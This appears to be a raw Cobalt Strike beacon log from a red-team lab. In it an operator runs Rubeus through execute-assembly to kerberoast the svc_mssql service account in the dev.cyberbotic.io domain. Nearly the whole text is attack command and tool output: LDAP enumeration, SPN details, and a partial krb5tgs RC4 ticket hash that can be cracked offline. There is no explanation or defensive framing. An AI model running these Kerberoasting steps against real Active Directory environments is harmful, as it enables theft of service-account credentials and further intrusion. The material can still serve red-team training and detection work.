 beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe kerberoast /user:svc_mssql /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe kerberoast /user:svc_mssql /nowrap
[+] host called home, sent: 585327 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.1.1
[*] Action: Kerberoasting
[+] received output:
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : svc_mssql
[*] Target Domain          : dev.cyberbotic.io
[*] Searching path 'LDAP://dc-2.dev.cyberbotic.io/DC=dev,DC=cyberbotic,DC=io' for '(&(samAccountType=805306368)(servicePrincipalN
[+] received output:
[*] Total kerberoastable users : 1
[*] SamAccountName         : svc_mssql
[*] DistinguishedName      : CN=MS SQL Service,CN=Users,DC=dev,DC=cyberbotic,DC=io
[*] ServicePrincipalName   : MSSQLSvc/srv-1.dev.cyberbotic.io:1433
[*] PwdLastSet             : 5/14/2021 1:28:34 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   :
$krb5tgs$23$*svc_mssql$dev.cyberbotic.io$MSSQLSvc/srv-1.dev.cyberbotic.io:1433@dev.cyberbotic.io*$7795F2A1A18820C454802E5F59CAE5